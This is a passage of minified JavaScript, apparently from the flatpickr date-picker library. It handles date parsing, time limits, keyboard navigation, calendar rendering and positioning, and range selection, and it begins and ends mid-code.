b[t]&&"\\"!==o[i-1]?b[t](e,a,n):"\\"!==t?t:""})).join(""):n.formatDate(e,t,a)}},_=function(e){var t=e.config,n=void 0===t?i:t,o=e.l10n,r=void 0===o?a:o;return function(e,t,a,o){if(0===e||e){var s,l=o||r,c=e;if(e instanceof Date)s=new Date(e.getTime());else if("string"!=typeof e&&void 0!==e.toFixed)s=new Date(e);else if("string"==typeof e){var u=t||(n||i).dateFormat,d=String(e).trim();if("today"===d)s=new Date,a=!0;else if(n&&n.parseDate)s=n.parseDate(e,u);else if(/Z$/.test(d)||/GMT$/.test(d))s=new Date(e);else{for(var p=void 0,h=[],f=0,m=0,g="";f<u.length;f++){var b=u[f],w="\\"===b,_="\\"===u[f-1]||w;if(y[b]&&!_){g+=y[b];var C=new RegExp(g).exec(e);C&&(p=!0)&&h["Y"!==b?"push":"unshift"]({fn:v[b],val:C[++m]})}else w||(g+=".")}s=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),h.forEach((function(e){var t=e.fn,n=e.val;return s=t(s,n,l)||s})),s=p?s:void 0}}if(s instanceof Date&&!isNaN(s.getTime()))return!0===a&&s.setHours(0,0,0,0),s;n.errorHandler(new Error("Invalid date provided: "+c))}}};function C(e,t,n){return void 0===n&&(n=!0),!1!==n?new Date(e.getTime()).setHours(0,0,0,0)-new Date(t.getTime()).setHours(0,0,0,0):e.getTime()-t.getTime()}var k=function(e,t,n){return 3600*e+60*t+n},A=864e5;function D(e){var t=e.defaultHour,n=e.defaultMinute,i=e.defaultSeconds;if(void 0!==e.minDate){var a=e.minDate.getHours(),o=e.minDate.getMinutes(),r=e.minDate.getSeconds();t<a&&(t=a),t===a&&n<o&&(n=o),t===a&&n===o&&i<r&&(i=e.minDate.getSeconds())}if(void 0!==e.maxDate){var s=e.maxDate.getHours(),l=e.maxDate.getMinutes();(t=Math.min(t,s))===s&&(n=Math.min(l,n)),t===s&&n===l&&(i=e.maxDate.getSeconds())}return{hours:t,minutes:n,seconds:i}}function E(m,v){var b={config:e(e({},i),x.defaultConfig),l10n:a};function E(){var e;return(null===(e=b.calendarContainer)||void 0===e?void 0:e.getRootNode()).activeElement||document.activeElement}function M(e){return e.bind(b)}function T(){var e=b.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==b.calendarContainer&&(b.calendarContainer.style.visibility="hidden",b.calendarContainer.style.display="block"),void 0!==b.daysContainer){var t=(b.days.offsetWidth+1)*e.showMonths;b.daysContainer.style.width=t+"px",b.calendarContainer.style.width=t+(void 0!==b.weekWrapper?b.weekWrapper.offsetWidth:0)+"px",b.calendarContainer.style.removeProperty("visibility"),b.calendarContainer.style.removeProperty("display")}}))}function I(e){if(0===b.selectedDates.length){var t=void 0===b.config.minDate||C(new Date,b.config.minDate)>=0?new Date:new Date(b.config.minDate.getTime()),n=D(b.config);t.setHours(n.hours,n.minutes,n.seconds,t.getMilliseconds()),b.selectedDates=[t],b.latestSelectedDateObj=t}void 0!==e&&"blur"!==e.type&&function(e){e.preventDefault();var t="keydown"===e.type,n=f(e),i=n;void 0!==b.amPM&&n===b.amPM&&(b.amPM.textContent=b.l10n.amPM[r(b.amPM.textContent===b.l10n.amPM[0])]);var a=parseFloat(i.getAttribute("min")),s=parseFloat(i.getAttribute("max")),l=parseFloat(i.getAttribute("step")),c=parseInt(i.value,10),u=c+l*(e.delta||(t?38===e.which?1:-1:0));if(void 0!==i.value&&2===i.value.length){var d=i===b.hourElement,p=i===b.minuteElement;u<a?(u=s+u+r(!d)+(r(d)&&r(!b.amPM)),p&&H(void 0,-1,b.hourElement)):u>s&&(u=i===b.hourElement?u-s-r(!b.amPM):a,p&&H(void 0,1,b.hourElement)),b.amPM&&d&&(1===l?u+c===23:Math.abs(u-c)>l)&&(b.amPM.textContent=b.l10n.amPM[r(b.amPM.textContent===b.l10n.amPM[0])]),i.value=o(u)}}(e);var i=b._input.value;S(),ke(),b._input.value!==i&&b._debouncedChange()}function S(){if(void 0!==b.hourElement&&void 0!==b.minuteElement){var e,t,n=(parseInt(b.hourElement.value.slice(-2),10)||0)%24,i=(parseInt(b.minuteElement.value,10)||0)%60,a=void 0!==b.secondElement?(parseInt(b.secondElement.value,10)||0)%60:0;void 0!==b.amPM&&(e=n,t=b.amPM.textContent,n=e%12+12*r(t===b.l10n.amPM[1]));var o=void 0!==b.config.minTime||b.config.minDate&&b.minDateHasTime&&b.latestSelectedDateObj&&0===C(b.latestSelectedDateObj,b.config.minDate,!0),s=void 0!==b.config.maxTime||b.config.maxDate&&b.maxDateHasTime&&b.latestSelectedDateObj&&0===C(b.latestSelectedDateObj,b.config.maxDate,!0);if(void 0!==b.config.maxTime&&void 0!==b.config.minTime&&b.config.minTime>b.config.maxTime){var l=k(b.config.minTime.getHours(),b.config.minTime.getMinutes(),b.config.minTime.getSeconds()),c=k(b.config.maxTime.getHours(),b.config.maxTime.getMinutes(),b.config.maxTime.getSeconds()),u=k(n,i,a);if(u>c&&u<l){var d=function(e){var t=Math.floor(e/3600),n=(e-3600*t)/60;return[t,n,e-3600*t-60*n]}(l);n=d[0],i=d[1],a=d[2]}}else{if(s){var p=void 0!==b.config.maxTime?b.config.maxTime:b.config.maxDate;(n=Math.min(n,p.getHours()))===p.getHours()&&(i=Math.min(i,p.getMinutes())),i===p.getMinutes()&&(a=Math.min(a,p.getSeconds()))}if(o){var h=void 0!==b.config.minTime?b.config.minTime:b.config.minDate;(n=Math.max(n,h.getHours()))===h.getHours()&&i<h.getMinutes()&&(i=h.getMinutes()),i===h.getMinutes()&&(a=Math.max(a,h.getSeconds()))}}L(n,i,a)}}function O(e){var t=e||b.latestSelectedDateObj;t&&t instanceof Date&&L(t.getHours(),t.getMinutes(),t.getSeconds())}function L(e,t,n){void 0!==b.latestSelectedDateObj&&b.latestSelectedDateObj.setHours(e%24,t,n||0,0),b.hourElement&&b.minuteElement&&!b.isMobile&&(b.hourElement.value=o(b.config.time_24hr?e:(12+e)%12+12*r(e%12==0)),b.minuteElement.value=o(t),void 0!==b.amPM&&(b.amPM.textContent=b.l10n.amPM[r(e>=12)]),void 0!==b.secondElement&&(b.secondElement.value=o(n)))}function j(e){var t=f(e),n=parseInt(t.value)+(e.delta||0);(n/1e3>1||"Enter"===e.key&&!/[^\d]/.test(n.toString()))&&ee(n)}function P(e,t,n,i){return t instanceof Array?t.forEach((function(t){return P(e,t,n,i)})):e instanceof Array?e.forEach((function(e){return P(e,t,n,i)})):(e.addEventListener(t,n,i),void b._handlers.push({remove:function(){return e.removeEventListener(t,n,i)}}))}function F(){ye("onChange")}function N(e,t){var n=void 0!==e?b.parseDate(e):b.latestSelectedDateObj||(b.config.minDate&&b.config.minDate>b.now?b.config.minDate:b.config.maxDate&&b.config.maxDate<b.now?b.config.maxDate:b.now),i=b.currentYear,a=b.currentMonth;try{void 0!==n&&(b.currentYear=n.getFullYear(),b.currentMonth=n.getMonth())}catch(e){e.message="Invalid date supplied: "+n,b.config.errorHandler(e)}t&&b.currentYear!==i&&(ye("onYearChange"),V()),!t||b.currentYear===i&&b.currentMonth===a||ye("onMonthChange"),b.redraw()}function R(e){var t=f(e);~t.className.indexOf("arrow")&&H(e,t.classList.contains("arrowUp")?1:-1)}function H(e,t,n){var i=e&&f(e),a=n||i&&i.parentNode&&i.parentNode.firstChild,o=be("increment");o.delta=t,a&&a.dispatchEvent(o)}function B(e,t,n,i){var a=te(t,!0),o=u("span",e,t.getDate().toString());return o.dateObj=t,o.$i=i,o.setAttribute("aria-label",b.formatDate(t,b.config.ariaDateFormat)),-1===e.indexOf("hidden")&&0===C(t,b.now)&&(b.todayDateElem=o,o.classList.add("today"),o.setAttribute("aria-current","date")),a?(o.tabIndex=-1,we(t)&&(o.classList.add("selected"),b.selectedDateElem=o,"range"===b.config.mode&&(c(o,"startRange",b.selectedDates[0]&&0===C(t,b.selectedDates[0],!0)),c(o,"endRange",b.selectedDates[1]&&0===C(t,b.selectedDates[1],!0)),"nextMonthDay"===e&&o.classList.add("inRange")))):o.classList.add("flatpickr-disabled"),"range"===b.config.mode&&function(e){return!("range"!==b.config.mode||b.selectedDates.length<2)&&C(e,b.selectedDates[0])>=0&&C(e,b.selectedDates[1])<=0}(t)&&!we(t)&&o.classList.add("inRange"),b.weekNumbers&&1===b.config.showMonths&&"prevMonthDay"!==e&&i%7==6&&b.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+b.config.getWeek(t)+"</span>"),ye("onDayCreate",o),o}function U(e){e.focus(),"range"===b.config.mode&&oe(e)}function z(e){for(var t=e>0?0:b.config.showMonths-1,n=e>0?b.config.showMonths:-1,i=t;i!=n;i+=e)for(var a=b.daysContainer.children[i],o=e>0?0:a.children.length-1,r=e>0?a.children.length:-1,s=o;s!=r;s+=e){var l=a.children[s];if(-1===l.className.indexOf("hidden")&&te(l.dateObj))return l}}function $(e,t){var n=E(),i=ne(n||document.body),a=void 0!==e?e:i?n:void 0!==b.selectedDateElem&&ne(b.selectedDateElem)?b.selectedDateElem:void 0!==b.todayDateElem&&ne(b.todayDateElem)?b.todayDateElem:z(t>0?1:-1);void 0===a?b._input.focus():i?function(e,t){for(var n=-1===e.className.indexOf("Month")?e.dateObj.getMonth():b.currentMonth,i=t>0?b.config.showMonths:-1,a=t>0?1:-1,o=n-b.currentMonth;o!=i;o+=a)for(var r=b.daysContainer.children[o],s=n-b.currentMonth===o?e.$i+t:t<0?r.children.length-1:0,l=r.children.length,c=s;c>=0&&c<l&&c!=(t>0?l:-1);c+=a){var u=r.children[c];if(-1===u.className.indexOf("hidden")&&te(u.dateObj)&&Math.abs(e.$i-c)>=Math.abs(t))return U(u)}b.changeMonth(a),$(z(a),0)}(a,t):U(a)}function G(e,t){for(var n=(new Date(e,t,1).getDay()-b.l10n.firstDayOfWeek+7)%7,i=b.utils.getDaysInMonth((t-1+12)%12,e),a=b.utils.getDaysInMonth(t,e),o=window.document.createDocumentFragment(),r=b.config.showMonths>1,s=r?"prevMonthDay hidden":"prevMonthDay",l=r?"nextMonthDay hidden":"nextMonthDay",c=i+1-n,d=0;c<=i;c++,d++)o.appendChild(B("flatpickr-day "+s,new Date(e,t-1,c),0,d));for(c=1;c<=a;c++,d++)o.appendChild(B("flatpickr-day",new Date(e,t,c),0,d));for(var p=a+1;p<=42-n&&(1===b.config.showMonths||d%7!=0);p++,d++)o.appendChild(B("flatpickr-day "+l,new Date(e,t+1,p%a),0,d));var h=u("div","dayContainer");return h.appendChild(o),h}function Q(){if(void 0!==b.daysContainer){d(b.daysContainer),b.weekNumbers&&d(b.weekNumbers);for(var e=document.createDocumentFragment(),t=0;t<b.config.showMonths;t++){var n=new Date(b.currentYear,b.currentMonth,1);n.setMonth(b.currentMonth+t),e.appendChild(G(n.getFullYear(),n.getMonth()))}b.daysContainer.appendChild(e),b.days=b.daysContainer.firstChild,"range"===b.config.mode&&1===b.selectedDates.length&&oe()}}function V(){if(!(b.config.showMonths>1||"dropdown"!==b.config.monthSelectorType)){var e=function(e){return!(void 0!==b.config.minDate&&b.currentYear===b.config.minDate.getFullYear()&&e<b.config.minDate.getMonth()||void 0!==b.config.maxDate&&b.currentYear===b.config.maxDate.getFullYear()&&e>b.config.maxDate.getMonth())};b.monthsDropdownContainer.tabIndex=-1,b.monthsDropdownContainer.innerHTML="";for(var t=0;t<12;t++)if(e(t)){var n=u("option","flatpickr-monthDropdown-month");n.value=new Date(b.currentYear,t).getMonth().toString(),n.textContent=g(t,b.config.shorthandCurrentMonth,b.l10n),n.tabIndex=-1,b.currentMonth===t&&(n.selected=!0),b.monthsDropdownContainer.appendChild(n)}}}function K(){var e,t=u("div","flatpickr-month"),n=window.document.createDocumentFragment();b.config.showMonths>1||"static"===b.config.monthSelectorType?e=u("span","cur-month"):(b.monthsDropdownContainer=u("select","flatpickr-monthDropdown-months"),b.monthsDropdownContainer.setAttribute("aria-label",b.l10n.monthAriaLabel),P(b.monthsDropdownContainer,"change",(function(e){var t=f(e),n=parseInt(t.value,10);b.changeMonth(n-b.currentMonth),ye("onMonthChange")})),V(),e=b.monthsDropdownContainer);var i=h("cur-year",{tabindex:"-1"}),a=i.getElementsByTagName("input")[0];a.setAttribute("aria-label",b.l10n.yearAriaLabel),b.config.minDate&&a.setAttribute("min",b.config.minDate.getFullYear().toString()),b.config.maxDate&&(a.setAttribute("max",b.config.maxDate.getFullYear().toString()),a.disabled=!!b.config.minDate&&b.config.minDate.getFullYear()===b.config.maxDate.getFullYear());var o=u("div","flatpickr-current-month");return o.appendChild(e),o.appendChild(i),n.appendChild(o),t.appendChild(n),{container:t,yearElement:a,monthElement:e}}function W(){d(b.monthNav),b.monthNav.appendChild(b.prevMonthNav),b.config.showMonths&&(b.yearElements=[],b.monthElements=[]);for(var e=b.config.showMonths;e--;){var t=K();b.yearElements.push(t.yearElement),b.monthElements.push(t.monthElement),b.monthNav.appendChild(t.container)}b.monthNav.appendChild(b.nextMonthNav)}function Y(){b.weekdayContainer?d(b.weekdayContainer):b.weekdayContainer=u("div","flatpickr-weekdays");for(var e=b.config.showMonths;e--;){var t=u("div","flatpickr-weekdaycontainer");b.weekdayContainer.appendChild(t)}return q(),b.weekdayContainer}function q(){if(b.weekdayContainer){var e=b.l10n.firstDayOfWeek,n=t(b.l10n.weekdays.shorthand);e>0&&e<n.length&&(n=t(n.splice(e,n.length),n.splice(0,e)));for(var i=b.config.showMonths;i--;)b.weekdayContainer.children[i].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+n.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function J(e,t){void 0===t&&(t=!0);var n=t?e:e-b.currentMonth;n<0&&!0===b._hidePrevMonthArrow||n>0&&!0===b._hideNextMonthArrow||(b.currentMonth+=n,(b.currentMonth<0||b.currentMonth>11)&&(b.currentYear+=b.currentMonth>11?1:-1,b.currentMonth=(b.currentMonth+12)%12,ye("onYearChange"),V()),Q(),ye("onMonthChange"),_e())}function Z(e){return b.calendarContainer.contains(e)}function X(e){if(b.isOpen&&!b.config.inline){var t=f(e),n=Z(t),i=!(t===b.input||t===b.altInput||b.element.contains(t)||e.path&&e.path.indexOf&&(~e.path.indexOf(b.input)||~e.path.indexOf(b.altInput))||n||Z(e.relatedTarget)),a=!b.config.ignoredFocusElements.some((function(e){return e.contains(t)}));i&&a&&(b.config.allowInput&&b.setDate(b._input.value,!1,b.config.altInput?b.config.altFormat:b.config.dateFormat),void 0!==b.timeContainer&&void 0!==b.minuteElement&&void 0!==b.hourElement&&""!==b.input.value&&void 0!==b.input.value&&I(),b.close(),b.config&&"range"===b.config.mode&&1===b.selectedDates.length&&b.clear(!1))}}function ee(e){if(!(!e||b.config.minDate&&e<b.config.minDate.getFullYear()||b.config.maxDate&&e>b.config.maxDate.getFullYear())){var t=e,n=b.currentYear!==t;b.currentYear=t||b.currentYear,b.config.maxDate&&b.currentYear===b.config.maxDate.getFullYear()?b.currentMonth=Math.min(b.config.maxDate.getMonth(),b.currentMonth):b.config.minDate&&b.currentYear===b.config.minDate.getFullYear()&&(b.currentMonth=Math.max(b.config.minDate.getMonth(),b.currentMonth)),n&&(b.redraw(),ye("onYearChange"),V())}}function te(e,t){var n;void 0===t&&(t=!0);var i=b.parseDate(e,void 0,t);if(b.config.minDate&&i&&C(i,b.config.minDate,void 0!==t?t:!b.minDateHasTime)<0||b.config.maxDate&&i&&C(i,b.config.maxDate,void 0!==t?t:!b.maxDateHasTime)>0)return!1;if(!b.config.enable&&0===b.config.disable.length)return!0;if(void 0===i)return!1;for(var a=!!b.config.enable,o=null!==(n=b.config.enable)&&void 0!==n?n:b.config.disable,r=0,s=void 0;r<o.length;r++){if("function"==typeof(s=o[r])&&s(i))return a;if(s instanceof Date&&void 0!==i&&s.getTime()===i.getTime())return a;if("string"==typeof s){var l=b.parseDate(s,void 0,!0);return l&&l.getTime()===i.getTime()?a:!a}if("object"==typeof s&&void 0!==i&&s.from&&s.to&&i.getTime()>=s.from.getTime()&&i.getTime()<=s.to.getTime())return a}return!a}function ne(e){return void 0!==b.daysContainer&&-1===e.className.indexOf("hidden")&&-1===e.className.indexOf("flatpickr-disabled")&&b.daysContainer.contains(e)}function ie(e){var t=e.target===b._input,n=b._input.value.trimEnd()!==Ce();!t||!n||e.relatedTarget&&Z(e.relatedTarget)||b.setDate(b._input.value,!0,e.target===b.altInput?b.config.altFormat:b.config.dateFormat)}function ae(e){var t=f(e),n=b.config.wrap?m.contains(t):t===b._input,i=b.config.allowInput,a=b.isOpen&&(!i||!n),o=b.config.inline&&n&&!i;if(13===e.keyCode&&n){if(i)return b.setDate(b._input.value,!0,t===b.altInput?b.config.altFormat:b.config.dateFormat),b.close(),t.blur();b.open()}else if(Z(t)||a||o){var r=!!b.timeContainer&&b.timeContainer.contains(t);switch(e.keyCode){case 13:r?(e.preventDefault(),I(),pe()):he(e);break;case 27:e.preventDefault(),pe();break;case 8:case 46:n&&!b.config.allowInput&&(e.preventDefault(),b.clear());break;case 37:case 39:if(r||n)b.hourElement&&b.hourElement.focus();else{e.preventDefault();var s=E();if(void 0!==b.daysContainer&&(!1===i||s&&ne(s))){var l=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),J(l),$(z(1),0)):$(void 0,l)}}break;case 38:case 40:e.preventDefault();var c=40===e.keyCode?1:-1;b.daysContainer&&void 0!==t.$i||t===b.input||t===b.altInput?e.ctrlKey?(e.stopPropagation(),ee(b.currentYear-c),$(z(1),0)):r||$(void 0,7*c):t===b.currentYearElement?ee(b.currentYear-c):b.config.enableTime&&(!r&&b.hourElement&&b.hourElement.focus(),I(e),b._debouncedChange());break;case 9:if(r){var u=[b.hourElement,b.minuteElement,b.secondElement,b.amPM].concat(b.pluginElements).filter((function(e){return e})),d=u.indexOf(t);if(-1!==d){var p=u[d+(e.shiftKey?-1:1)];e.preventDefault(),(p||b._input).focus()}}else!b.config.noCalendar&&b.daysContainer&&b.daysContainer.contains(t)&&e.shiftKey&&(e.preventDefault(),b._input.focus())}}if(void 0!==b.amPM&&t===b.amPM)switch(e.key){case b.l10n.amPM[0].charAt(0):case b.l10n.amPM[0].charAt(0).toLowerCase():b.amPM.textContent=b.l10n.amPM[0],S(),ke();break;case b.l10n.amPM[1].charAt(0):case b.l10n.amPM[1].charAt(0).toLowerCase():b.amPM.textContent=b.l10n.amPM[1],S(),ke()}(n||Z(t))&&ye("onKeyDown",e)}function oe(e,t){if(void 0===t&&(t="flatpickr-day"),1===b.selectedDates.length&&(!e||e.classList.contains(t)&&!e.classList.contains("flatpickr-disabled"))){for(var n=e?e.dateObj.getTime():b.days.firstElementChild.dateObj.getTime(),i=b.parseDate(b.selectedDates[0],void 0,!0).getTime(),a=Math.min(n,b.selectedDates[0].getTime()),o=Math.max(n,b.selectedDates[0].getTime()),r=!1,s=0,l=0,c=a;c<o;c+=A)te(new Date(c),!0)||(r=r||c>a&&c<o,c<i&&(!s||c>s)?s=c:c>i&&(!l||c<l)&&(l=c));Array.from(b.rContainer.querySelectorAll("*:nth-child(-n+"+b.config.showMonths+") > ."+t)).forEach((function(t){var a,o,c,u=t.dateObj.getTime(),d=s>0&&u<s||l>0&&u>l;if(d)return t.classList.add("notAllowed"),void["inRange","startRange","endRange"].forEach((function(e){t.classList.remove(e)}));r&&!d||(["startRange","inRange","endRange","notAllowed"].forEach((function(e){t.classList.remove(e)})),void 0!==e&&(e.classList.add(n<=b.selectedDates[0].getTime()?"startRange":"endRange"),i<n&&u===i?t.classList.add("startRange"):i>n&&u===i&&t.classList.add("endRange"),u>=s&&(0===l||u<=l)&&(o=i,c=n,(a=u)>Math.min(o,c)&&a<Math.max(o,c))&&t.classList.add("inRange")))}))}}function re(){!b.isOpen||b.config.static||b.config.inline||ue()}function se(e){return function(t){var n=b.config["_"+e+"Date"]=b.parseDate(t,b.config.dateFormat),i=b.config["_"+("min"===e?"max":"min")+"Date"];void 0!==n&&(b["min"===e?"minDateHasTime":"maxDateHasTime"]=n.getHours()>0||n.getMinutes()>0||n.getSeconds()>0),b.selectedDates&&(b.selectedDates=b.selectedDates.filter((function(e){return te(e)})),b.selectedDates.length||"min"!==e||O(n),ke()),b.daysContainer&&(de(),void 0!==n?b.currentYearElement[e]=n.getFullYear().toString():b.currentYearElement.removeAttribute(e),b.currentYearElement.disabled=!!i&&void 0!==n&&i.getFullYear()===n.getFullYear())}}function le(){return b.config.wrap?m.querySelector("[data-input]"):m}function ce(){"object"!=typeof b.config.locale&&void 0===x.l10ns[b.config.locale]&&b.config.errorHandler(new Error("flatpickr: invalid locale "+b.config.locale)),b.l10n=e(e({},x.l10ns.default),"object"==typeof b.config.locale?b.config.locale:"default"!==b.config.locale?x.l10ns[b.config.locale]:void 0),y.D="("+b.l10n.weekdays.shorthand.join("|")+")",y.l="("+b.l10n.weekdays.longhand.join("|")+")",y.M="("+b.l10n.months.shorthand.join("|")+")",y.F="("+b.l10n.months.longhand.join("|")+")",y.K="("+b.l10n.amPM[0]+"|"+b.l10n.amPM[1]+"|"+b.l10n.amPM[0].toLowerCase()+"|"+b.l10n.amPM[1].toLowerCase()+")",void 0===e(e({},v),JSON.parse(JSON.stringify(m.dataset||{}))).time_24hr&&void 0===x.defaultConfig.time_24hr&&(b.config.time_24hr=b.l10n.time_24hr),b.formatDate=w(b),b.parseDate=_({config:b.config,l10n:b.l10n})}function ue(e){if("function"!=typeof b.config.position){if(void 0!==b.calendarContainer){ye("onPreCalendarPosition");var t=e||b._positionElement,n=Array.prototype.reduce.call(b.calendarContainer.children,(function(e,t){return e+t.offsetHeight}),0),i=b.calendarContainer.offsetWidth,a=b.config.position.split(" "),o=a[0],r=a.length>1?a[1]:null,s=t.getBoundingClientRect(),l=window.innerHeight-s.bottom,u="above"===o||"below"!==o&&l<n&&s.top>n,d=window.pageYOffset+s.top+(u?-n-2:t.offsetHeight+2);if(c(b.calendarContainer,"arrowTop",!u),c(b.calendarContainer,"arrowBottom",u),!b.config.inline){var p=window.pageXOffset+s.left,h=!1,f=!1;"center"===r?(p-=(i-s.width)/2,h=!0):"right"===r&&(p-=i-s.width,f=!0),c(b.calendarContainer,"arrowLeft",!h&&!f),c(b.calendarContainer,"arrowCenter",h),c(b.calendarContainer,"arrowRight",f);var m=window.document.body.offsetWidth-(window.pageXOffset+s.right),g=p+i>window.document.body.offsetWidth,v=m+i>window.document.body.offsetWidth;if(c(b.calendarContainer,"rightMost",g),!b.config.static)if(b.calendarContainer.style.top=d+"px",g)if(v){var y=function(){for(var e=null,t=0;t<document.styleSheets.length;t++){var n=document.styleSheets[t];if(n.cssRules){try{n.cssRules}catch(e){continue}e=n;break}}return null!=e?e:(i=document.createElement("style"),document.head.appendChild(i),i.sheet);var i}();if(void 0===y)return;var w=window.document.body.offsetWidth,_=Math.max(0,w/2-i/2),C=y.cssRules.length,k="{left:"+s.left+"px;right:auto;}";c(b.calendarContainer,"rightMost",!1),c(b.calendarContainer,"centerMost",!0),y.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+k,C),b.calendarContainer.style.left=_+"px",b.calendarContainer.style.right="auto"}else b.calendarContainer.style.left="auto",b.calendarContainer.style.right=m+"px";else b.calendarContainer.style.left=p+"px",b.calendarContainer.style.right="auto"}}}else b.config.position(b,e)}function de(){b.config.noCalendar||b.isMobile||(V(),_e(),Q())}function pe(){b._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(b.close,0):b.close()}function he(e){e.preventDefault(),e.stopPropagation();var t=p(f(e),(function(e){return e.classList&&e.classList.contains("flatpickr-day")&&!e.classList.contains("flatpickr-disabled")&&!e.classList.contains("notAllowed")}));if(void 0!==t){var n=t,i=b.latestSelectedDateObj=new Date(n.dateObj.getTime()),a=(i.getMonth()<b.currentMonth||i.getMonth()>b.currentMonth+b.config.showMonths-1)&&"range"!==b.config.mode;if(b.selectedDateElem=n,"single"===b.config.mode)b.selectedDates=[i];else if("multiple"===b.config.mode){var o=we(i);o?b.selectedDates.splice(parseInt(o),1):b.selectedDates.push(i)}else"range"===b.config.mode&&(2===b.selectedDates.length&&b.clear(!1,!1),b.latestSelectedDateObj=i,b.selectedDates.push(i),0!==C(i,b.selectedDates[0],!0)&&b.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()})));if(S(),a){var r=b.currentYear!==i.getFullYear();b.currentYear=i.getFullYear(),b.currentMonth=i.getMonth(),r&&(ye("onYearChange"),V()),ye("onMonthChange")}if(_e(),Q(),ke(),a||"range"===b.config.mode||1!==b.config.showMonths?void 0!==b.selectedDateElem&&void 0===b.hourElement&&b.selectedDateElem&&b.selectedDateElem.focus():U(n),void 0!==b.hourElement&&void 0!==b.hourElement&&b.hourElement.focus(),b.config.closeOnSelect){var s="single"===b.config.mode&&!b.config.enableTime,l="range"===b.config.mode&&2===b.selectedDates.length&&!b.config.enableTime;(s||l)&&pe()}F()}}b.parseDate=_({config:b.config,l10n:b.l10n}),b._handlers=[],b.pluginElements=[],b.loadedPlugins=[],b._bind=P,b._setHoursFromDate=O,b._positionCalendar=ue,b.changeMonth=J,b.changeYear=ee,b.clear=function(e,t){if(void 0===e&&(e=!0),void 0===t&&(t=!0),b.input.value="",void 0!==b.altInput&&(b.altInput.value=""),void 0!==b.mobileInput&&(b.mobileInput.value=""),b.selectedDates=[],b.latestSelectedDateObj=void 0,!0===t&&(b.currentYear=b._initialDate.getFullYear(),b.currentMonth=b._initialDate.getMonth()),!0===b.config.enableTime){var n=D(b.config);L(n.hours,n.minutes,n.seconds)}b.redraw(),e&&ye("onChange")},b.close=function(){b.isOpen=!1,b.isMobile||(void 0!==b.calendarContainer&&b.calendarContainer.classList.remove("open"),void 0!==b._input&&b._input.classList.remove("active")),ye("onClose")},b.onMouseOver=oe,b._createElement=u,b.createDay=B,b.destroy=function(){void 0!==b.config&&ye("onDestroy");for(var e=b._handlers.length;e--;)b._handlers[e].remove();if(b._handlers=[],b.mobileInput)b.mobileInput.parentNode&&b.mobileInput.parentNode.removeChild(b.mobileInput),b.mobileInput=void 0;else if(b.calendarContainer&&b.calendarContainer.parentNode)if(b.config.static&&b.calendarContainer.parentNode){var t=b.calendarContainer.parentNode;if(t.lastChild&&t.removeChild(t.lastChild),t.parentNode){for(;t.firstChild;)t.parentNode.insertBefore(t.firstChild,t);t.parentNode.removeChild(t)}}else b.calendarContainer.parentNode.removeChild(b.calendarContainer);b.altInput&&(b.input.type="text",b.altInput.parentNode&&b.altInput.parentNode.removeChild(b.altInput),delete b.altInput),b.input&&(b.input.type=b.input._type,b.input.classList.remove("flatpickr-input"),b.input.removeAttribute("readonly")),["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(e){try{delete b[e]}catch(e){}}))},b.isEnabled=te,b.jumpToDate=N,b.updateValue=ke,b.open=function(e,t){if(void 0===t&&(t=b._positionElement),!0===b.isMobile){if(e){e.preventDefault();var n=f(e);n&&n.blur()}return void 0!==b.mobileInput&&(b.mobileInput.focus(),b.mobileInput.click()),void ye("onOpen")}if(!b._input.disabled&&!b.config.inline){var i=b.isOpen;b.isOpen=!0,i||(b.calendarContainer.classList.add("open"),b._input.classList.add("active"),ye("onOpen"),ue(t)),!0===b.config.enableTime&&!0===b.config.noCalendar&&(!1!==b.config.allowInput||void 0!==e&&b.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return b.hourElement.select()}),50))}},b.redraw=de,b.set=function(e,t){if(null!==e&&"object"==typeof e)for(var i in Object.assign(b.config,e),e)void 0!==fe[i]&&fe[i].forEach((function(e){return e()}));else b.config[e]=t,void 0!==fe[e]?fe[e].forEach((function(e){return e()})):n.indexOf(e)>-1&&(b.config[e]=l(t));b.redraw(),ke(!0)},b.setDate=function(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=b.config.dateFormat),0!==e&&!e||e instanceof Array&&0===e.length)return b.clear(t);me(e,n),b.latestSelectedDateObj=b.selectedDates[b.selectedDates.length-1],b.redraw(),N(void 0,t),O(),0===b.selectedDates.length&&b.clear(!1),ke(t),t&&ye("onChange")},b.toggle=function(e){if(!0===b.isOpen)return b.close();b.open(e)};var fe={locale:[ce,q],showMonths:[W,T,Y],minDate:[N],maxDate:[N],positionElement:[ve],clickOpens:[function(){!0===b.config.clickOpens?(P(b._input,"focus",b.open),P(b._input,"click",b.open)):(b._input.removeEventListener("focus",b.open),b._input.removeEventListener("click",b.open))}]};function me(e,t){var n=[];if(e instanceof Array)n=e.map((function(e){return b.parseDate(e,t)}));else if(e instanceof Date||"number"==typeof e)n=[b.parseDate(e,t)];else if("string"==typeof e)switch(b.config.mode){case"single":case"time":n=[b.parseDate(e,t)];break;case"multiple":n=e.split(b.config.conjunction).map((function(e){return b.parseDate(e,t)}));break;case"range":n=e.split(b.l10n.rangeSeparator).map((function(e){return b.parseDate(e,t)}))}else b.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(e)));b.selectedDates=b.config.allowInvalidPreload?n:n.filter((function(e){return e instanceof Date&&te(e,!1)})),"range"===b.config.mode&&b.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()}))}function ge(e){return e.slice().map((function(e){return"string"==typeof e||"number"==typeof e||e instanceof Date?b.parseDate(e,void 0,!0):e&&"object"==typeof 